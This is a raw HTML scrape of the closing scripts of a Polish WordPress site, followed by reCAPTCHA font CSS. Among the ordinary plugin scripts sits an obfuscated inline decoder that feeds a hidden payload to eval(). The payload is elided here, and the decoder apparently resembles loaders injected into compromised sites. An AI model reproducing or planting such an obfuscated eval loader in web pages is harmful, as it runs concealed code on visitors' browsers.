                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }</style></noscript> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/redmik.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.10" id="mace-lazy-load-youtube-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script> <script type="text/javascript" id="mace-gallery-js-extra">/*  */
var macegallery = "{\"i18n\":{\"of\":\"z\"},\"html\":\"\\n\u003Cdiv class=\\\"g1-gallery-wrapper g1-gallery-dark\\\"\u003E\\n\\t\u003Cdiv class=\\\"g1-gallery\\\"\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-header\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-left\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-logo\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\"\u003E{title}\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-right\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-back-to-slideshow\\\"\u003EWr\\u00f3c do pokazu slajd\\u00f3w\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbs-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-numerator\\\"\u003E{numerator}\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-close-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-body\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-frames\\\"\u003E\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails32\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-sidebar\\\"\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-shares\\\"\u003E\\n\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-ad\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-up\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E{thumbnails}\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-down\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\u003C\\/div\u003E\\n\u003C\\/div\u003E\\n\",\"shares\":\"\u003Ca class=\\\"g1-gallery-share g1-gallery-share-pinterest bimber-share-pinterest\\\" href=\\\"https:\\/\\/pinterest.com\\/pin\\/create\\/button?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Udost\\u0119pnij na Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Pinterest\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-fb bimber-share-facebook\\\" href=\\\"https:\\/\\/www.facebook.com\\/dialog\\/share?app_id=1544203395835752&display=popup&href=mace_replace_noesc_shortlink&quote=mace_replace_noesc_title\\\" title=\\\"Udost\\u0119pnij na Facebook-a\\\" data-share-url=\\\"mace_replace_noesc_shortlink\\\" data-share-text=\\\"mace_replace_noesc_title\\\" data-on-share-callback=\\\"\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Facebook-a\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-twitter bimber-share-twitter\\\" href=\\\"\\/\\/twitter.com\\/intent\\/tweet?url=mace_replace_shortlink&text=mace_replace_title%20\\\" title=\\\"Udost\\u0119pnij na Twitter-a\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Twitter-a\u003C\\/a\u003E\"}";
//# sourceURL=mace-gallery-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.10" id="mace-gallery-js"></script> <script type="text/javascript" id="snax-collections-js-extra">/*  */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/redmik.pl\",\"user_id\":0,\"post_id\":22361,\"nonce\":\"5f519ad002\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Ca\\u0142a kolekcja wpis\\u00f3w zostanie usuni\\u0119ta. Kontynuowa\\u0107?\",\"are_you_sure_clear_all\":\"Wszystkie wpisy w kolekcji zost\\u0105n\\u0105 usuni\\u0119te. Kontynuowa\\u0107?\",\"removed\":\"Kolekcja zosta\\u0142a usuni\\u0119ta poprawnie\",\"removing_items\":\"Usuwanie pozycji kolekcji...\"}}";
//# sourceURL=snax-collections-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.84" id="snax-collections-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.pl.js" id="jquery-timeago-pl-js"></script> <script type="text/javascript" id="snax-front-js-extra">/*  */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/redmik.pl\",\"autosave_interval\":60,\"use_login_recaptcha\":false,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/redmik.pl\\/wp-login.php?snax_login_popup=on\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Jeste\\u015b pewien?\",\"recaptcha_invalid\":\"B\\u0141\\u0104D: wprowadzona reCAPTCHA jest niepoprawna.\",\"passwords_dont_match\":\"Has\\u0142a nie zgadzaj\\u0105 si\\u0119.\",\"link_invalid\":\"Link do zmiany has\\u0142a jest nieprawid\\u0142owy lub wygas\\u0142.\",\"password_set\":\"Nowe has\\u0142o zosta\\u0142o ustawione\",\"duplicate_comment\":\"Wykryto zduplikowany komentarz; wygl\\u0105da na to, \\u017ce ju\\u017c to powiedzia\\u0142e\\u015b!\",\"comment_fail\":\"Dodanie komentarza nie powiod\\u0142o si\\u0119\",\"see_all_replies\":\"Zobacz wszystkie odpowiedzi\",\"user_is_logging\":\"Prosz\\u0119 poczeka\\u0107. Logowanie w trakcie\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"popup_close_label\":\"Zamknij (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/front.js?ver=1.84" id="snax-front-js"></script> <script type="text/javascript" id="stickThis-js-extra">/*  */
var sticky_anything_engage = {"element":".g1-advertisement-left-stream","topspace":"60","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":".g1-pagination","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script> <script type="text/javascript" id="wyr-front-js-extra">/*  */
var wyr_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"error_msg\":\"Wyst\\u0105pi\\u0142 b\\u0142\\u0105d podczas g\\u0142osowania. Spr\\u00f3buj prosz\\u0119 ponownie.\",\"number_format\":{\"decimals\":0,\"dec_point\":\",\",\"thousands_sep\":\"\\u00a0\"}}";
//# sourceURL=wyr-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.15" id="wyr-front-js"></script> <script type="text/javascript" id="bimber-shares-js-extra">/*  */
var bimber_shares_config = "{\"debug_mode\":false,\"facebook_sdk\":{\"url\":\"https:\\/\\/connect.facebook.net\\/pl_PL\\/sdk.js\",\"app_id\":\"1544203395835752\",\"version\":\"v5.0\"},\"microshares\":{\"tpl\":\"\",\"domain\":\"https:\\/\\/redmik.pl\\/\"},\"i18n\":{\"fb_app_id_not_set\":\"ID aplikacji Facebook nie ustawione w Theme Options \u003E Shares\"}}";
//# sourceURL=bimber-shares-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/shares.min.js?ver=8.6.3" id="bimber-shares-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script type="text/javascript" id="bimber-global-js-extra">/*  */
var bimber_front_config = "{\"debug_mode\":false,\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Id\\u017a do\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Sprawd\\u017a ten \\u015bwietny artyku\\u0142: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"Wi\\u0119cej\"}},\"comment_types\":[\"wp\",\"fb\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"carmania\",\"wpp\":{\"token\":\"7b3af5b8d8\"}}";
//# sourceURL=bimber-global-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/global.js?ver=8.6.3" id="bimber-global-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/players.js?ver=8.6.3" id="bimber-players-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/ajax-search.js?ver=8.6.3" id="bimber-ajax-search-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/single.js?ver=8.6.3" id="bimber-single-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/*  */
var q2w3_sidebar_options = [{"sidebar":"primary","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?render=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/mycred-notifications.js?ver=8.6.3" id="bimber-mycred-notifications-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/skin-mode.js?ver=8.6.3" id="bimber-skin-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/nsfw-mode.js?ver=8.6.3" id="bimber-nsfw-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script> <script defer type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987070" id="akismet-frontend-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/back-to-top.js?ver=8.6.3" id="bimber-back-to-top-js"></script> <script>var uZxpo$Y40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=uZxpo$Y40e[2][uZxpo$Y40e[1]](uZxpo$Y40e[0]);var h=g[uZxpo$Y40e[3]](0,e);var i=g[uZxpo$Y40e[3]](0,f);var j=d[uZxpo$Y40e[1]](uZxpo$Y40e[0])[uZxpo$Y40e[10]]()[uZxpo$Y40e[9]](function(a,b,c){if(h[uZxpo$Y40e[4]](b)!==-1)return a+=h[uZxpo$Y40e[4]](b)*(Math[uZxpo$Y40e[8]](e,c))},0);var k=uZxpo$Y40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||uZxpo$Y40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"USyezNwbP",27,7,18))</script><script type='text/javascript' src='https://redmik.pl/wp-content/easysocialsharebuttons-assets/compiled/2566c291e59e185c12a331fef1e235f3.js' async></script> <script data-cfasync="false" type="text/javascript" id="clever-core">(function (document, window) {
var a, c = document.createElement("script");

c.id = "CleverCoreLoader56451";
c.src = "//scripts.cleverwebserver.com/1c5081bbcead844f970b06d4ab367e21.js";

c.async = !0;
c.type = "text/javascript";
c.setAttribute("data-target", window.name);
c.setAttribute("data-callback", "put-your-callback-macro-here");

try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}

a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 19:27:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:27:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&co=aHR0cHM6Ly9yZWRtaWsucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fkn7g07gdjge
body_size: 48521
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
